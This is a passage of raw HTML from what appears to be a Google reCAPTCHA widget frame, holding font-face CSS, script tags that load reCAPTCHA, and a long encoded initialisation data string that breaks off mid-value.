  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Sutn0tZfiCA7d2cnX9nuXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Sutn0tZfiCA7d2cnX9nuXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Sutn0tZfiCA7d2cnX9nuXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22P8KyeV7Ch0IYRcKjw7LDqUl8IHgBw6LClA12wqsGwpjCkVHDmkVrHcKASlbCisKRwqk/bDHDpjfCpQpUwrHDg8KEacOHw415w7rCisKKI2ogPsONw7bCusKqf8OLZzPDh1U1ScKqw5/[base64]/[base64]/w7gmBMKuPS7Do2R8cU3Cu8KdVF3Dv8KDw5bDkD9kwqzCv8OPwrciw5XClMO3w6PCqMKNBcKkYkRgWsOywqo4b2zCsMOdwr3Cr0nDl8O+w5DCpMK4YlBcbTrCuzTCu8KpAyjDrT7DlwbDlMOfw6pSwqRiw7nCnMK/wqLCnsKtRUjDqMKAw7dJHAwOwr84NMOxHcKVKMKKwrZOwr/DlcOTw6JdWcKkwrnDuR8xwovDg8OtWsKqwqQ5dsOLZ8KaO8OqYcOyw5DDqF7DmMKYKsKXURvCqg/[base64]/DmMKawr3CncK3HhMrwqBgV2TDvlDCuFzCkjDDjGrDq8OQSh4Vw7bClmLDhlImUxPCn8OCP8O9wq/CvcKpIMOZw7jDtcOvw5hqWFM2QkosRTkaw4fDncOiwpnDrGQMcBAXwqvCojpkbMOwSUpGbMOkKVkLSCDCo8OLwrIBDEzDtmbDln3CpsOeVMOHw70bR8O/w7bDtlzCiAXCtSjDi8KMAk4UwoNpwqTCqUTDmwg/w4VBJzo9dcKsFMO0w5jChcOlY1XDq8KMY8OTwqkiVcKHw58Aw6fDnSE5W8KpdCVeR8OUwp17w53CoxjDiHkFElfDrsKVwpwCwq7Cqn3ClcKBwpJqw4xuPyLCiCpGwpjCrsKIO8KEw45pw6R1fMOVV34aw7rCqx/CpsOZw4UDaGkDQ2/CplLCpSo+wp3DuEPCrcOMawDCrMK4ak7DlMKtDlxmw43Dm8OswofDvcOkEHgtccKtwpZ6D1FRwpcFfMKQXcKGw45Mf8KFdxcNS8O5IcOFw7vChMONwocYXsKmECHDn8OQDSDCgMKGwr/[base64]/CiB0/OcOGwocnesO1w7LCv8OUO8OBUSbCnsK+CxjCsMK4MsOkw6PDpH3CvcO4w7TDo0LCsiDCgwvCtSwDwrohw7ABYsOhwpMyQF9XwpnDqnDDhcOHQ8KRHDLDi8Kmw6/DvEk5wr41WcO+w7A7w74AIMK2dMO5wpNLZDddIMOiw5pEEMKlw5rCqsOXD8K9HMKSw4fCt3QIJAwIw5xMXEfDvCHDvGkJwrPDsVl2XcOTw4bDs8OOwrt+w4fCoWhBVsKlScKEwoRow6rDvsO7wo7CnMKnw4bCk8KUdk/Djw4leMKRBw0nMMOoZ8OswozDnMKwdBHDry3DlUbCnk5CwqlzwowuM8OIw6vDtWQVYwFCwp91JwNewoDCtXdpw6wXw6p3wqIrBMOOei8qwpTDqxnCtcOUwq7CoMOQwo1JfQfCo14jw43CgcOpw4A/[base64]/Duy/Dq2Yfw4jCuMOFQRAQbsORwoLDi0Uow4QxbsOUw7zCvMKtwqDCmmvCriBnV0ksWcK6P8KQS8OmTMKiwplJw6xRw5UofcOtw5x5HsOoTltMbcO3wrwgw5bCsCkIfwpkw69BwpvChDVKwp/DkcOAVA1BJMO2FAjCsTTCrsOQdMOOGxfDmivCgcOKRcKvwo0UwqHCpMKNd1bCn8KsDWZzwrlaeBTDi1fDojDDln/CoUlqwrIWw68JwpVTw7QvwoPDo8OcacOjZcOMwp7DmsOFwpJoOcORFDzDjMKxw5vCusKUw4EwJW3DkBzCt8K8aQEbwpzDo8K2AT3Cqn7DkTdzw7LCrcOHXDZjFmM3wr8Lw57ChgAfw7RGfsOswrAYw55Mw7rCiQwRw79GwqvCmU9xHcO7eMKBHWbClHFZUsK/[base64]/CmU7DnE7CjCbCoVTDsGYBUyDCj3XDrxVLVsOTwqUDwpR/wrcdwotSw71kYcOkDBbDiWhRVcKawqcKUA9iwo5SMMK0w7o6w4nCucOGwpxbJcOnwoosPsKdwqnDg8KSw4jCj21LwpnCqCwnAsKqKMKjZcO6w49ewpg5w55hZnLCicO1VF/Co8KrIFN/w5rDrjIdPATCt8OSw7gtwokvDSAtcsOswpzCi3rDnMOocMKUHMK+LsOhb1bCncKzw5fDryt8w6fDpcOYw4fDvBhRw63DlsKtwrITw65hwrrCoFwWYRvCpMODXsOFw45kw5HDnVLCnVAFw6BGw73CriPDrgFlJMK/FVDDi8KwD1bCpllnfMKgw4jDvsOnW8KoajZ7w6ANf8Ksw4jDisOzw6PDh8KIAAU5worDnwxKW8OOw77CsitsDifDi8KBwoYww6bDrWFACsKdwpfCvhvDik9FwoPDn8K/w6jCv8Oow617fcO6JUEUSMKbEVNKazB+w4jDiH9iwrVqwo5Jw4/DpRVJwp3Cgx03woFSwop8WX7DlsKuwqp2w4ZQPRdPw5d6wrHCqMKsOBhmCHPDg3zCrcKWw7zDpyIOw44gw5rCsQTDuMKhwo/CglRmwop2wp4CL8KqwrPCq0fDtn06TkVMwofCpyTDpCPCoSdXw6vDijPCmW5sw68Hw7jCvAbCusKeKMKvw47DtcK3w5weP2J8w7tNasOuwqTCiDLCicOOw6VLwpnCrsKLwpDCrz9/[base64]/[base64]/DjlbDjMO8woAFwpbDhsOhwqt3OT1NXcKgfk0Qw5HCoClWQyNTfsOyR8OIwpnDtDwQwobCqQlOw6jChcO+w5p5wrnCsG3Ci2nChsKyTsKOGMOSw7Q5wp5YwqvClcOZVF5yVwvCiMKDw4dhw7/Ctg4Vw59jPMK2wq3DhMKUMMKowq7Dq8KPw5ILw4paa1clwqUbJQPCp2PDncOhPFHClgzDiyROYcOdw7bDuUY7wpPClMKzD1Asw6LDrsOPJMK7NSfCiBjCsExRwqx5aW7Co8OVw7ZOIHrDiEHDnMOqCx/DiMKQJkVoH8OrbQViwrrCh8OBRX5Vw70qUnkcwrgvWD/DusK7wpc0F8O9w4PCt8OiBiXCjsOCw4nCsR7DnMOUwoAiw4kpflLCmsKWfMONBinCh8KpPVrCjsOFwoR/eSIWw497Jm9ELsO8woB/wpvCg8Kew7tuDjPCqks7wqZFw7oIw7MHw4BTw6fDvMO1wpouRcKOMw7Dj8K3wqxAwqbDjn7DoMOMw7sCG1NWw5fChMK9woBSJBUNw5LCi2PDo8KvXsOawrnCnVFXw5R7w5xHwo3CisKQw4N7eFbDgBLDrxrClcKRTMKPwosPwr7DlMOUKlvCsGPChzPCql3CucO/fcOgbMOhblHDv8KDw73CpsOLFMKIw6vDpsO5fcK4MMKYLcOgw6tcdMOAMMKgw4jCu8KEwrcSwqtbw78Jw5wCw7rDvMKJw4/DlcKpQCE1YAJVaEJfwq09w4vCqMODw7TCuEHCgcK3Sg8nw4APNBQVw4lDVhTCoj3CtgIxwpNlw71Qwpp0w7YHwovDuTJQR8Odw67DiSFBwrHChWzCjsKbXcKrwojCkcOIwovCjcO2w6PDo0vCjHhWwq3CgXNVTsO/w4krwpjCu1LCucKpeMK/wqXDl8OwLcKuwpBeGD3DgsKBFyZ3BH5POmF2FXrDnMOeVWoew5pAwrU7HxlrwpHDt8OmS2JaR8KhI05vVSERfcOIdMO0EMKPQMKZwpQFwo5lw68Rwo0Rw5lgThA7O3lYwrZJTDLDksOMw4lEwr/CnG3DtWXCgsO2w4HCim/[base64]/CvsOrwp9Ow4YZaMOBwrHCpTXDkMO+K1jDrncHDsKkKMK2ZT7CqwDDr2fDqEozZ8KTwpzCsCcRPz9VUFpzAGRow5ciIwzDh0rDqsKpw7XCujgeY2/DlRg/fS/Cm8O6w6MWSsKTZ2EVwrsWf3Z5wpjDpcOHw7/Co10Ewp9/Aj0AwoJ/w4/CnTpmwotWMMK8woDCuMOpw4EDw7JFDMOrwqrCvcKHHMOkwprDoU7CnAbCrMOEwo3CmUkyLT5RwoHDiwfDmcKLFyfCrShXw53DtSvDvxwOw6wKwpjDkMOHw4VlwrbCmFLDp8Kkw7lhMgkCw6o3bMKqwq/CjFvDrxbCtTTCjMK9w7Fnwo7Cg8Okw6rCsWJ2eMOww57Dh8KJwqNHNULDjMKywowTccO/[base64]/CuMK0Y8O5ER1/EsKRdAdTwrhrwrIOw6BJw4cFw7dhYsOfwoYxw7HDnsOOwqUQwqzDpU4Nc8K5esOjDcK6w7/[base64]/Cr8Knw5NFHMOHwpsuWkrCscOvwpRsBUPCmlpFw7TCj8Kvw7LCuCzDp0rDgcKDwoxEw6sgZBcyw6jCtVPCoMKuwr9fw4nCu8KrVcOowqpEwptPwqbDk0DDm8OTaXHDgsONw6/DrsOMQ8KKw5ZmwqkGNUo7NR5XGW/DqW5/[base64]/Dj8Oxwo1Sw5/Cq8KQwqECw4bCuHvCkcOawo7CtE4vTMK2wqPDhUBOw65tVsOMwqQXKMKgV3dBw7UBYsOWERAnw4wWw712wq5ecAx/[base64]/CqMK+ByrDqGDClW/[base64]/[base64]/woVvGsKnRibCrcOUPsKReMOCOADChcOzwp7CnMOgZFFMw7LDlCMxKBrCn1vDiDIYwqzDkxXCjwQMembDlG10wp3DhcOEw6LCtSo4w7rCqMOuw4bCs34aJ8Kww7h7w4RWGcO5DT7CpcOOOcOnKF/Co8KLwpZVw5UKJcOZwpvCihk3w6rDrsOTcDfCqB01w6RNw7LDjcOQw5grwrTCsVMEw6Mcw6sdcFjCl8O4F8OKAMOpE8KrXMKzBkkhcxx+dnfDoMOMw4PCslt6wqJhwq3DmsObcMKzwqfCnSk3wpNVfUTDhQ/DqAUzw7ICCxTDqzYYwplRw6AWKcKHeTp8wr80QMOQDFljw5Rlw7TCjG4lw7tew5Z/w57ChxF1FgpuZcO3aMKsHcOsZUkKAMOhwrDCrcKgw6giBcOnDcKbwoXCr8OIAMO2wojDs3NfXMOEfTRrWsKtwoFcXF7DhMKmwqFURU5OwrRNbMO/wqV9Z8OSwonDiGAgQWQLw6oTwpEWC0cyX8OSUMKZOVTDq8KXwo/DqWReGsKbenc4wq7ClcKdHMKkfsKEwrlWwobDrQYSwocBd3PDgGoZwoEPPHvCv8ORbyhYSETDrsOsZjPCgzfDgRV+UC5RwqXDnUnDkml1wo/DuwM6wrUqwqcqJsK+w5sjL2nDu8OHw41WGAwRbcO0w6DDqH5Wbz/DjE3Cm8O6wrEow5vDixvClsOPRcKXw7DCrMOew4JYw6FwwqLDnsKAwoF7wrkuwobDtMObIsOEXMKxVk07dMOFw5/CvcKNPMKww4TDlHnDl8K8ZDvDsMORIQR4wp1dcsOkRcOfOMO5OcKbwoTDiiBcwo50w6UQwrMZw67CrcK3wr/DuGzDrX3DhUZQWsOGcMOBwo5jw5/DojPDt8OkFMOjw5UHYxUjw4k/[base64]/Cg8Ouwr5hOW3DkcKDwpbDoDNIw5RKKx7DiAVWbsOAw6DDpXF/w5xbCVDDncKjX25cMnwaw7XCgMO0QUzCvXJlwrNkwqbCisOfecORNcK0w6R8w5NiD8K8wozCn8KsRRzCrw/[base64]/DuTDCkcOSworDjRnDoS5dwpMdwrgVP0zCosO/w7nDosOmbcOSAgnCucOJQRwQw58cbgbDkifCsVMTNMOKc13DoHLCkMKIw5fCtsKZanQfwrPDv8KKwq48w4wQw7XDgTjCtsKsw4pMw5dNw4NrwoRePsKqL2bDk8OQwo/DvsOpFMKDwqPDoUoqWMK7aG3Dg19lRcKlLMO7w7R8cW8Rwqc9woHDlcOKHH/[base64]/Co8KdwrlqdMKsw5czw4ggwqI3GwBAbcKUwpp8wq7CpmHDgsK6AgTCpBzDn8K3woFQf25EKhjCn8OzB8KlTcK/[base64]/w4dnwo5ZRn8lEMKRLF7DtcKdZ8KqP21DHmjDsisFwqXDk21NH8ORw5B5wpxow4IrwpVDeUI/[base64]/DgAYSLQXDt8K7wp91ccO8w7LDlsKswq/CgFAVw5E7AHJ4Wmw0wp1/wqkywolQBsKtSMOWw5vDo0BeAsOIw4DCiMOiOVkLwpnCikrDoGHDvR/Cn8K7Zw5PFcOKU8Oxw6hhw6TDg1jCpcO/w6jCsMOZw48CU1tEbcOjWCDDl8OHNj8qw7cHw7LDicO/w5HDpMOSwp/Clidgw4rCvMKlwotxwr/DhgBbwr3DvcKLw5Vcwoo1CMKXGcOow6TDu0BcYQpjw5TDusKBwpzCvn3Dg1bDnwjDqn7CmTjDmlJCwpYtQHvCjcKnw4XCrMKKw4dnAxHCv8KBw5zCv3gMAcOXw5/[base64]/CpEnCmsOPw6c+w5howpTCv8O9w4rCvw55w5ZNwpN+w4TCgjjCgmREAiZAOcKTw74Cb8ONwq/DoXvDscOsw4plWsO7SSrCscKHOhwPFhgnwqhmwpdtTljCp8OKSVXDqMKuDkMqwrFAEMOSw47CkiXCv3nCvAfDiMKWwqjCjcOlcsKebifDm3FQw4ljSsOnw78Xw5QRTMOgBgbDr8K7c8KewrnDhsK/[base64]/DisOpwqXDrXHDnEsnfcKMO8OLM1LCisOSVSEoccOTa09XWRLDmcOKwr3DjXnDicKHw4Imw50Vw7oow5UiUmzCrMOnF8KiAsO0KMKmb8KNwp0awpF5KjFeEmYmwofDhgXDgk9RwonCk8OsYA0vIgXDtcKTNTdWCcKuMDnCocKgCSQIw6Vvw6zDhcKZfEPCqG/DlMK+w7DDn8K7YhPDmlPDimHCgMOxJ1/DlzhdLgnDqyEvw4fDusOFbAvCoRIqw4fCk8Kow77Ci8O/[base64]/Ci1Qjc8KvH8KGUMOyXUZNH8KXP8OTw6IEw5jDsg5OK0zCkSI+AMK2DUUlLyIuO1ElGknDpFXDvjfDp1tDw6UTw4AqGMKZBltud8Ouw5zDlsOIw4HCrydUw6wHH8KBacOHE2DDn3UCw6lqIDHDhh7Ch8Kpw6fDmVlnSQXDnCkfbcOSwrEHCDh7Zz5lYFhkP1/ChHLCscKMBmnDjxPDoyzCkA7DojPDvmfCpyzDkcKzV8K1L2DDjMOoexYDIhJzeh3Cpz45EjEIcsKCw7vCvMO/[base64]/Dp8KMUcOSwokYw73DtcOgw6zDpMODwqjCtMOuGhopZSUewrVBCsO/f8KuayJkcgcDw7TDt8OYwpdHwpDDh2wvwpc8w77CmyXDl1JAwo/DplPCiMKiSXFXfRjDosOuVMKgwrQgacKkwqjDoS3CvMKBOsOuRRfDtw8AwrXCuhzCkic1XsK8wqnCtwPDosOtK8Kmd2gUfcO3w6YjIjfDmgHCq3EyCcOMT8K5wo/DgiLCqsOKXiDDuHbCjUI4W8KewoXChx3Crz3Com/DvBXDulvCsytMAArCgMKpX8OkwoDCmsOFViAdw7bDi8OGwqtvXxUSEcKTwpN4IcOOw7t1w7jDscKMN0Mow6XClRwGw53DuVF5wowKwqtkbWzDt8OAw7jCrcK7ai/Cp37ChsKTPcO5w51Oc1TDogDDjnMHFsObw6drSsKTEAfCo1LDrDcXw6lQBSXDicKHwp4fwonDshrDs0lzCwNEcMOPBiwjw7RkaMO6w6dsw4dOURsxw5ovw4TDn8OjPMObw7XCsyjDiEV/[base64]/[base64]/DisOkX3nCmB3ChMKpJMKkUcKHYyp1RsO4w7zCv8K0w4xjR8K1w590Jhk2fSPDqsKrwqlcwqEsbMK3w6oaKkx+OAvDiTxywqjCvMKUw5/CmUFxw6EaSA3Cv8K5CWF1wrvCqsKIdiZvOj/DhcOkw7t1w5vDnsK8U2A2wplbcMO2XcK9TCbDuTI3w5gBw6/Du8KcIMOGSzsBw7nCok1Yw7zDjsOWwrnCjEclSSPCj8Kow4hOKFBkOMKrSxAww45twql6Vl/DpMKgM8O9wrUow45dwpMkw5tkwrgpw4/Cl1fCnE0MNcOiJRscScONJcOgIBPCrRMXakMfIUAXOMK3w4Muw5kUwpnDpcO/PMK+B8Oyw4DCgcOxc0vDrsOYw47DojsOwqNDw6DCs8K7EsKuN8O7My5CwoBzWcOJHGsFwpzCphLDqHZhwq4kGC/DlcKFETd8Hj/DhcOKwr8HNcKQw7fCpMOpw4LDgTMJWH/CuMK4wr/Dp3IKwqHDgMO3wrAHwqXDmsK/wpnCscKQZTEWwpLCiEfDtH4Qwr/CocK3wo0saMK7w5hJZ8Kiwq4ZdMKnwqfCqsKwXMOkBsKIw6/CpETDh8Kzw44rX8O9H8KdXMKTw53CjcOSHcOsQgTDjiosw7J1w63Dp8OnGcOEG8OFGsKIFn0oVBXCuzrCn8KHQxJ6w60hw7XDoGFePyrCngNSVcOlN8OTw7rCucOEwrnCrxnClFXDlE0tw4DCqC/CncOTwo3DmlvDg8K7wp9Tw75ww6Bew6k/L2HCmEXDoF0Hw5nDnwNqBMOdw6U1wpFiVcK0w6HCnMODEcKzwqrDmiLClT/CvBnDmMK7LTAuwr1TTH0OwrbCpnQZOjTCnMKDMcKwOlLDnsKEScO3VMKOQ13DnDjCocO9Og8TfMOcT8ODwrPDl0PCoXcRwpLDpcOEOcOdw5XCnB3DtcKXw6bCqsK4CsOsw6/DkRdLw6ZCE8Kvw6/DqShrRV3DpAFQw7XCq8O8d8Okw5LDnMKJKcOiw6lUVcOhdcKZYcK0C181wqRgwq1CwrJPwr/[base64]/CjcKBwpfDrkcYDhDDhcO/w4QNwpLClMKTw5zDu2TClDc7FGA+AMKdwq95XMKcw4TCqsK7OcKpG8KGw7E4w5rDlwXCm8KxbCgPXTPCr8OxL8OswrnDjcKTZBTDqwDDvkRnw5XCiMOuw68CwrPCi07DmH3DmDxASHQEAsKQUMKBV8Oow7U8wp4HLTrDg2kuw7RcCF/DgMOewptbZMOwwqIxWG97wrdUw54Fb8OtUhbDhGdsccOJJzMWcMKDwoccw53DmcOTViDDgxHDnwjCpMOCPgbCn8Oqw47DlkTCqsOnwrTDsBNww6LCiMOrPhhkwq88w6MKCB/DugJjP8OGw6VGwrrDlS5BwodzeMOJcMKLwrnCssK6wqfCn184wrMVwoPCtcO6w5jDmWHDmMOqMMKNwqzCvQJkJwkaMAzCocKHwqxHw6MDwoUVMMKBIsKTw5nCvQzDiB8Tw5wISHHDisOXwrN8LRlxfMKKw4gNR8O+E39/[base64]/DqsOww51UfsODdsOvBMO3HsKWwq3CozUrw5TCv8KVFcKew6FvFcO8TCoMD0lOwoVkwqB4H8OkNgTDmAMLCMO6wrHDmcK+w7kvGVjDisOwS3xsKMK/wprCv8Kqw4TDoMOcwqDDl8Okw5HCnnhsacKswrc1fCILw5HDkQ7DucOpw5zDjMOhb8OWwqPDr8KOwrvCvh47wpwpcMOzwoh4wrYcwobDssOgJG7Cj0/DgC1VwpoQMMOPworDgMKDc8Ojw7HCn8Ktw6oLPiTDlsKEwrnCncO/[base64]/Cg17Cizwzf8Owwo1TfWw3YQzCiMK0wqwtKsKpYMO9awdvw6lWwq/CqgDCi8Kyw6bDs8OEw7HDhDAGwpTCt0I3woLCssKmQsKJw7XChMKceH/[base64]/wqDDqcKcwpXDnlgYFcOtwqLDm8Orw60MHyAHRMOdw6nDkRl9w4RXw6LCsmlkwqHDpU7Cs8KJw53DtcOvwrLCl8KzfcOuB8Kpe8Kfw51XwpIzwrBew6vDisObwo0sJsKKeVfDoCLCgkrDpcK/[base64]/DmkZmWU3DgCnDvWTDoMKDw4ZIwrBRLCfDnDowworCkMKCw4VNfcKcWzzDgCzDj8Kiw4k+SMOvw60tQcOmwqTCosOww6TDv8KswqN3w4kpUcOwwp0Xwp3CgTlbL8KJw6/Cln1FwrfCg8OTISRYw6xYwoPCosKKwr8JOMKzwpg3wojDi8OaKMKwF8O3w5A5J1zCr8Krw7RiJkjDmGPCnA8ow6jClFgawonClcOCNcKnMmAGwrrDn8OwJxLDucO9OCHCiRbDqBTDlHozccOfHcKUHsOaw5Zuw486wpTDusK4wo/ClzXCj8OJwpgZw4TDh0XChn9OLEgtFCLCrMKIwoIDJ8Ohwq1/wpUkwqAucMKgw6XCvMOsdTN3AcOrwpRAw7fCvCZFbsOsRWLChsOEN8KrWsO1w65QwopuGMOYecKbIsOXwoXDqsKnw4fCpsOMHjXCgMOAwos6w6LDrXBFwqdUwpbDpwMuw5fCumhbw5nDqMOXESgnXMKNw6B0KXHCqVnDu8Khwrxmwp/CnVnDt8KIw5kJegwWwpgGw73CvMK0XMKFwrfDq8Khw5Qpw5jCjMOqwrgULcO/wp8Kw4PCuRAICyU9w5DDlyQGw7HClMKyJMOiwrh/J8OxWsOhwpQ8wpzDucOtwqzDiRbDtgvDtXTDvQ7CncKaSGTDqMOIw7FveBXDpAzCgEDDpybDjB8nwpLCpcKHCHU0wqs+w7/DocOQwp8SLcK+acKswpkBw5pkBcK8w4fCt8Kpw4dbaMKoHBzCnWzDr8KERA/ClGlNEMOOwpojw5fCmMKjOSjDogF9NMKEAsKhEBkew5EtOMO4KcOEVcO5wqVzw6JTf8O